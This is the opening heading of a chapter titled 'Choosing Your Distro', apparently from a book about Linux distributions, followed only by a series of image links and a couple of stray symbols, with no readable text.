# **Chapter 1: Choosing Your Distro**











÷







 $\overline{\phantom{0}}$ 







